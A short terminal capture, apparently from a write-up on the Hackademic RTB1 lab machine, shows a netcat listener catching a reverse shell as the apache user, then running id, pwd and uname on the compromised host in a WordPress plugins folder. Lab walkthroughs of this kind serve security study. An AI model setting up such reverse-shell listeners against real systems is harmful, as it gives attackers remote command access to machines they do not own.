 root@bt:/# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.1.6] from hack-test.com [192.168.1.2] 51438
id
uid=48(apache) gid=489(apache) groups=489(apache)
pwd
/var/www/html/Hackademic_RTB1/wp-content/plugins
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i
686 i686 i386 GNU/Linux